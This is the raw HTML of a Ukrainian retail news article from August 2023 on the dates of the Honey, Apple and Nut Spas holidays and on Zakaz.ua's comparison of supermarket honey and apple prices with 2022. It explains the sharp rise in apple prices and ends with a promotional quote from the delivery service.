

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ua-retail.com/2023/08/medovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax/
body_size: 20328
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta charset="UTF-8">
<meta name="google-adsense-account" content="ca-pub-1882952233995146">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Медовий Спас на порозі: скільки коштує цьогоріч мед у супермаркетах &#8211; Ритейл в Україні</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://ua-retail.com/2023/08/medovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax/">
<meta name="description" content="Останній місяць літа радує українців трьома народними святами: саме в серпні святкують медовий, яблучний і горіховий Спас. Фахівці Всеукраїнського сервісу доста">
<meta property="og:title" content="Медовий Спас на порозі: скільки коштує цьогоріч мед у супермаркетах &#8211; Ритейл в Україні">
<meta property="og:type" content="article">
<meta property="og:image" content="https://ua-retail.com/wp-content/uploads/2021/02/LOGO_ua-retail-1.png">
<meta property="og:image:width" content="840">
<meta property="og:image:height" content="249">
<meta property="og:image:alt" content="LOGO_ua-retail (1)">
<meta property="og:description" content="Останній місяць літа радує українців трьома народними святами: саме в серпні святкують медовий, яблучний і горіховий Спас. Фахівці Всеукраїнського сервісу доста">
<meta property="og:url" content="https://ua-retail.com/2023/08/medovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax/">
<meta property="og:locale" content="uk">
<meta property="og:site_name" content="Ритейл в Україні">
<meta property="article:published_time" content="2023-08-10T09:17:55+03:00">
<meta property="article:modified_time" content="2023-08-10T09:17:55+03:00">
<meta property="og:updated_time" content="2023-08-10T09:17:55+03:00">
<meta property="article:section" content="Економіка">
<meta property="article:tag" content="zakaz.ua">
<meta property="article:tag" content="аналитика">
<meta property="article:tag" content="ціни">
<meta property="article:tag" content="ціни на мед">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://ua-retail.com/wp-content/uploads/2021/02/LOGO_ua-retail-1.png">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ритейл в Україні &raquo; стрічка" href="https://ua-retail.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ua-retail.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='pplrpsts_stylesheet-css' href='https://ua-retail.com/wp-content/plugins/bws-popular-posts/css/style.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='custom.css-css' href='https://ua-retail.com/wp-content/plugins/setupad/public/assets/css/custom.css?ver=1.9' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ua-retail.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://ua-retail.com/wp-content/themes/newslay/style.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ua-retail.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ua-retail.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://ua-retail.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://ua-retail.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://ua-retail.com/wp-content/themes/newsup/style.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='newslay-style-css' href='https://ua-retail.com/wp-content/themes/newslay/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newslay-default-css-css' href='https://ua-retail.com/wp-content/themes/newslay/css/colors/default.css?ver=6.5.7' media='all' />
<script src="https://ua-retail.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ua-retail.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ua-retail.com/wp-content/themes/newsup/js/navigation.js?ver=6.5.7" id="newsup-navigation-js"></script>
<script src="https://ua-retail.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.5.7" id="bootstrap-js"></script>
<script src="https://ua-retail.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.5.7" id="owl-carousel-min-js"></script>
<script src="https://ua-retail.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.5.7" id="smartmenus-js-js"></script>
<script src="https://ua-retail.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.5.7" id="bootstrap-smartmenus-js-js"></script>
<script src="https://ua-retail.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.5.7" id="newsup-marquee-js-js"></script>
<script src="https://ua-retail.com/wp-content/themes/newsup/js/main.js?ver=6.5.7" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://ua-retail.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ua-retail.com/wp-json/wp/v2/posts/45019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ua-retail.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://ua-retail.com/?p=45019' />
<link rel="alternate" type="application/json+oembed" href="https://ua-retail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fua-retail.com%2F2023%2F08%2Fmedovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ua-retail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fua-retail.com%2F2023%2F08%2Fmedovij-spas-na-porozi-skilki-koshtuye-cogorich-med-u-supermarketax%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: eeeeee; }
</style>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <style id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://ua-retail.com/wp-content/uploads/2015/02/favicon-1.gif" sizes="32x32" />
<link rel="icon" href="https://ua-retail.com/wp-content/uploads/2015/02/favicon-1.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ua-retail.com/wp-content/uploads/2015/02/favicon-1.gif" />
<meta name="msapplication-TileImage" content="https://ua-retail.com/wp-content/uploads/2015/02/favicon-1.gif" />
	<script src="https://www.w3counter.com/tracker.js?id=152104"></script>
</head>
<body class="post-template-default single single-post postid-45019 single-format-standard custom-background wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Перейти до вмісту</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://ua-retail.com/wp-content/uploads/2021/02/cropped-footer.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Пн. Січ 26th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://ua-retail.com/" class="navbar-brand" rel="home"><img width="840" height="249" src="https://ua-retail.com/wp-content/uploads/2021/02/LOGO_ua-retail-1.png" class="custom-logo" alt="Ритейл в Україні" decoding="async" fetchpriority="high" srcset="https://ua-retail.com/wp-content/uploads/2021/02/LOGO_ua-retail-1.png 840w, https://ua-retail.com/wp-content/uploads/2021/02/LOGO_ua-retail-1-300x89.png 300w, https://ua-retail.com/wp-content/uploads/2021/02/LOGO_ua-retail-1-768x228.png 768w" sizes="(max-width: 840px) 100vw, 840px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                            <li><span class="icon-soci facebook"><a  target="_blank" href="https://www.facebook.com/uaretail"><i class="fab fa-facebook"></i></a></span> </li>
                                            <li><span class="icon-soci telegram"><a target="_blank"  href="https://t.me/uaretail"><i class="fab fa-telegram"></i></a></span></li>
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://ua-retail.com"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Перемкнути навігацію">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://ua-retail.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Шукати" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://ua-retail.com"><span class='fas fa-home'></span></a></li><li id="menu-item-26844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26844"><a class="nav-link" title="Ритейл Дайджест" href="https://ua-retail.com/category/uncategorized/">Ритейл Дайджест</a></li>
<li id="menu-item-51548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51548"><a class="nav-link" title="Огляди" href="https://ua-retail.com/category/reviews/">Огляди</a></li>
<li id="menu-item-26842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26842"><a class="nav-link" title="E-commerce" href="https://ua-retail.com/category/internet-retail/">E-commerce</a></li>
<li id="menu-item-26843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26843"><a class="nav-link" title="Економіка" href="https://ua-retail.com/category/ekonomika/">Економіка</a></li>
<li id="menu-item-26840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26840"><a class="nav-link" title="Ритейл Бізнес" href="https://ua-retail.com/category/praktika/">Ритейл Бізнес</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://ua-retail.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Шукати" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://ua-retail.com/category/ekonomika/" alt="Переглянути всі записи в Економіка"> 
                                 Економіка
                             </a>                </div>
                                <h1 class="title single"> <a title="Постійний лінк:Медовий Спас на порозі: скільки коштує цьогоріч мед у супермаркетах">
                  Медовий Спас на порозі: скільки коштує цьогоріч мед у супермаркетах</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Сер 10, 2023</span>
                                      </div>
                </div>
                            </div>
                            <article class="page-content-single small single">
                <p><i><span style="font-weight: 400">Останній місяць літа радує українців трьома народними святами: саме в серпні святкують медовий, яблучний і горіховий Спас. Фахівці Всеукраїнського сервісу доставки продуктів Zakaz.ua проаналізували, скільки цьогоріч в провідних українських супермаркетах</span></i> <i><span style="font-weight: 400">коштують мед, яблука та інші смаколики, які віряни традиційно несуть освячувати в кошику до церкви.</span></i></p>
<p><img decoding="async" class="aligncenter size-full wp-image-45022" src="https://ua-retail.com/wp-content/uploads/2023/08/1-1.jpg" alt="" width="700" height="467" srcset="https://ua-retail.com/wp-content/uploads/2023/08/1-1.jpg 700w, https://ua-retail.com/wp-content/uploads/2023/08/1-1-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p><div class='stpd-wp-block stpd-wp-block-1'><div style='margin: 10px 0; text-align: center; display: block; clear: both;'><a target="_blank" href="https://t.me/uaretail" referrerpolicy="origin-when-cross-origin"><img src='https://ua-retail.com/wp-content/uploads/2024/02/1708462168.png' width="500" height="30" alt="u0420u0438u0442u0435u0439u043b u0432 u0422u0435u043bu0435u0433u0440u0430u043c"/></a></div></div>
<p><span style="font-weight: 400">Відоме народне прислів&#8217;я попереджає: «Прийшли Спаси – готуй припаси». І в ньому прихована вікова життєва мудрість: літо закінчується, настав час наповнювати засіки. У народі ці свята здавна пов&#8217;язували з господарськими турботами, що припадають на цей час. Зараз же ці дати нерозривно пов&#8217;язані з християнством, адже Спас – свято, присвячене Спасителю, а саме Ісусу Христу. Тому в ці свята віряни несуть освячувати кошики з традиційними смаколиками до церкви, як символ того, що перший урожай треба приносити Богові і лише після цього споживати самим.</span></p>
<h5 style="text-align: center"><b>На які дати припадають свята у 2023 році</b></h5>
<p><b>Перший Спас – Медовий (або Маковія) – святкується 14 серпня. </b><span style="font-weight: 400">Вважалося, що саме до цієї дати стільники у вуликах вже наповнені вщерть, і пасічники розпочинають збір меду. Лише у медовий Спас за традицією дозволялося їсти вже освячений церквою мед. Хмільний мед пили на бенкетах, на його основі виготовлялося безліч прекрасних безалкогольних напоїв, медові пряники та горіхи. Вважалося, що мед має особливу силу і придатний для лікування багатьох хвороб. Крім того, 14 серпня – день пам&#8217;яті семи старозавітних мучеників Маккавеїв. Народна традиція об&#8217;єднала його з давнім обрядом проводів літа, який називається «Маккавей». Тому в цей день у стравах, які подаються до святкового столу, обов&#8217;язково повинен бути мак. </span></p>
<p><b>Другий Спас – Яблучний – відзначається 19 серпня. </b><span style="font-weight: 400">Цього дня відбувається освячення нового врожаю яблук. На яблучний Спас збирають стиглі яблука і ласують ними вперше після освячення в церкві. Багато людей вірять, що в Преображення Господнє яблука стають магічними і якщо з&#8217;їсти цього дня плід, а перед цим загадати бажання, то воно обов&#8217;язково здійсниться. </span></p>
<p><img decoding="async" class="aligncenter size-full wp-image-45023" src="https://ua-retail.com/wp-content/uploads/2023/08/2-2.jpg" alt="" width="1300" height="820" srcset="https://ua-retail.com/wp-content/uploads/2023/08/2-2.jpg 1300w, https://ua-retail.com/wp-content/uploads/2023/08/2-2-300x189.jpg 300w, https://ua-retail.com/wp-content/uploads/2023/08/2-2-1024x646.jpg 1024w, https://ua-retail.com/wp-content/uploads/2023/08/2-2-768x484.jpg 768w" sizes="(max-width: 1300px) 100vw, 1300px" /></p>
<p><b>Третій Спас – Горіховий – відзначається 29 серпня.</b><span style="font-weight: 400"> Саме 29 серпня в народі було заведено розпочинати збирання лісових горіхів, а напередодні пекти хліб, пироги та паляниці з борошна нового врожаю, щоб зранку раніше освятити свіжу випічку в церкві. Тому третій Спас називали Горіховим та Хлібним. З цього дня християнам дозволяли їсти горіхи нового врожаю. Хлібним Спасом називають свято тому, що напередодні відзначалося Успіння Пресвятої Богородиці, з яким пов&#8217;язувалося закінчення жнив хлібів. Всі три Спаси дуже шановані свята в Україні. У них поєдналися звичаї та традиційні обряди язичницької культури народних свят та церковних. </span></p>
<p><span style="font-weight: 400">Отож, цьогоріч святкування відбуватиметься за звичними датами. Проте фахівці Zakaz.ua нагадують, що Православна церква України (ПЦУ) на Архієрейському соборі в Києві ухвалила рішення про перехід на новий календар. Відповідно до зміни календаря, ПЦУ відзначатиме Різдво 25 грудня, а не 7 січня. Своєю чергою президент України Володимир Зеленський у липні підписав відповідний </span><a href="https://itd.rada.gov.ua/billInfo/Bills/Card/42200"><span style="font-weight: 400">законопроєкт</span></a><span style="font-weight: 400"> про перенесення святкування. Таким чином наступного року в Україні низка православних свят також дещо посунуться у календарі. Зокрема, це стосується й Спасів: </span><b>за новим календарем ПЦУ, з 2024 року ці дати зміняться</b><span style="font-weight: 400"> наступним чином:</span></p>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Медовий Спас — 1 серпня,</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Яблучний Спас — 6 серпня</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Горіховий Спас — 16 серпня.</span></li>
</ul>
<h5 style="text-align: center"><b>Які ціни на мед та яблука в супермаркетах</b></h5>
<p><span style="font-weight: 400">Фахівці сервісу доставки Zakaz.ua проаналізували, скільки коштує в провідних мережах українських супермаркетів придбати мед — головний смаколик свята. </span></p>
<p><span style="font-weight: 400">З’ясувалося, що цьогоріч літр сезонного меду на поличках супермаркетів у середньому вартує від 190 до 280 грн. Як порівняти з минулорічною ціною, подорожчання на солодкий продукт склало в середньому від 3% до 12% залежно від різновиду меду.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-45024" src="https://ua-retail.com/wp-content/uploads/2023/08/3_спас-2023-мед.png" alt="" width="1920" height="1080" srcset="https://ua-retail.com/wp-content/uploads/2023/08/3_спас-2023-мед.png 1920w, https://ua-retail.com/wp-content/uploads/2023/08/3_спас-2023-мед-300x169.png 300w, https://ua-retail.com/wp-content/uploads/2023/08/3_спас-2023-мед-1024x576.png 1024w, https://ua-retail.com/wp-content/uploads/2023/08/3_спас-2023-мед-768x432.png 768w, https://ua-retail.com/wp-content/uploads/2023/08/3_спас-2023-мед-1536x864.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p><b>Середні ціни на сортові види меду у серпні 2023 року: </b></p>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">акацієвий 250 г — 103,30 грн (+4% відносно серпня 2022);</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">гречаний 250 г — 82,40 грн (+3%);</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">липовий 250 г — 82 грн (+12%);</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">соняшниковий 250 г — 49,60 грн (+11%);</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">лісовий квітковий 1 кг — 194,80 грн (+3%);</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">мед з різнотрав’я 1кг — 199 грн (+3%).</span></li>
</ul>
<p><span style="font-weight: 400">Крім меду у звичному традиційному вигляді, в асортименті ритейлерів сьогодні можна придбати на освячення в кошик до церкви медові смаколики з курагою, горіхами та сухофруктами. Наприклад, ви можете придбати одразу баночку меду з яблуками та горішками. Таким чином, покупкою одного продукту можна “впіймати” всі традиційні складники трьох Спасів у складі одного смаколика =)</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-45025" src="https://ua-retail.com/wp-content/uploads/2023/08/4.png" alt="" width="1557" height="870" srcset="https://ua-retail.com/wp-content/uploads/2023/08/4.png 1557w, https://ua-retail.com/wp-content/uploads/2023/08/4-300x168.png 300w, https://ua-retail.com/wp-content/uploads/2023/08/4-1024x572.png 1024w, https://ua-retail.com/wp-content/uploads/2023/08/4-768x429.png 768w, https://ua-retail.com/wp-content/uploads/2023/08/4-1536x858.png 1536w" sizes="(max-width: 1557px) 100vw, 1557px" /></p>
<p><span style="font-weight: 400">Що стосується яблук: в супермаркетах наразі плоди вітчизняного виробництва коштують в середньому 30 гривень за кілограм. Однак, зазначимо, що цього року цінники на всі різновиди яблук значно підскочили — мінімум вдвічі у порівнянні з вартістю у серпні 2022 року.</span></p>
<p><span style="font-weight: 400">Популярний сорт Голден нині вартує у середньому 35 грн/кг, тоді як минулого року цінник був 17,90 грн. Сорт Айдаред коштує — 44,90 грн/кг (було 26 грн), Червоний принц — 42,90 грн/кг, Джонапринц — 41,99 грн/кг (було 20 грн), а яблука сорту Ред Чіф — 46 грн за кіло (було 24 грн).</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-45026" src="https://ua-retail.com/wp-content/uploads/2023/08/5_спас-2023-яблука.png" alt="" width="1920" height="1080" srcset="https://ua-retail.com/wp-content/uploads/2023/08/5_спас-2023-яблука.png 1920w, https://ua-retail.com/wp-content/uploads/2023/08/5_спас-2023-яблука-300x169.png 300w, https://ua-retail.com/wp-content/uploads/2023/08/5_спас-2023-яблука-1024x576.png 1024w, https://ua-retail.com/wp-content/uploads/2023/08/5_спас-2023-яблука-768x432.png 768w, https://ua-retail.com/wp-content/uploads/2023/08/5_спас-2023-яблука-1536x864.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p><b>Чому ціни на яблука зросли? </b><span style="font-weight: 400">Наразі відпускні ціни на яблука є рекордними за всю історію незалежності України. За словами аграрних фахівців, цього року через холодну і затяжну весну дозрівання більшості сезонних фруктів і ягід значно сповільнилося. Разом з тим частина Херсонської та Запорізької областей, які традиційно виступали основними постачальниками цієї продукції на ринок, тимчасово перебувають під окупацією. А оскільки понад півтора роки Україна знаходиться в умовах постійних терористичних атак росії на цивільну інфраструктуру, а саме на систему енергопостачання країни, то зберігати яблука було доволі складно. Особливо окремі сорти, наприклад як “Голден”, що дуже чутливий навіть до невеликого коливання температури повітря у фруктосховищі.</span></p>
<p><i><span style="font-weight: 400">“Команда Zakaz.ua бажає всім українцям смачних та чудових свят й нагадує, що всі необхідні смаколики для освячення в церкві та святкового застілля ви можете придбати </span></i><a href="https://zakaz.ua/uk/"><i><span style="font-weight: 400">на сайті</span></i></a><i><span style="font-weight: 400"> сервісу доставки”,</span></i><span style="font-weight: 400"> — </span><b>зазначає Євген Нетреба, комерційний директор компанії.  </b><br />
